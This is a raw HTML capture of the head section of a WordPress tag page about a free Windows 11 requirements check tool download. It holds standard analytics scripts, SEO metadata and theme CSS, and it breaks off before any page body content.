

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/tag/windows-11-requirements-check-tool-free-download/
body_size: 25315
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Windows 11 Requirements Check Tool free download Archives &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/tag/windows-11-requirements-check-tool-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Windows 11 Requirements Check Tool free download Archives &#187; LTSoft" />
	<meta property="og:url" content="https://ltsoft.xyz/tag/windows-11-requirements-check-tool-free-download/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2022/01/own-pic-youtube.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@litonco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ltsoft.xyz/tag/windows-11-requirements-check-tool-free-download/","url":"https://ltsoft.xyz/tag/windows-11-requirements-check-tool-free-download/","name":"Windows 11 Requirements Check Tool free download Archives &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/tag/windows-11-requirements-check-tool-free-download/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/tag/windows-11-requirements-check-tool-free-download/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2021/10/windows-11-requirements-check-tool-latest-version-free-download.png","breadcrumb":{"@id":"https://ltsoft.xyz/tag/windows-11-requirements-check-tool-free-download/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/tag/windows-11-requirements-check-tool-free-download/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2021/10/windows-11-requirements-check-tool-latest-version-free-download.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/10/windows-11-requirements-check-tool-latest-version-free-download.png","width":1024,"height":792},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/tag/windows-11-requirements-check-tool-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"Windows 11 Requirements Check Tool free download"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Windows 11 Requirements Check Tool free download Tag Feed" href="https://ltsoft.xyz/tag/windows-11-requirements-check-tool-free-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.15' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/tags/3234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce 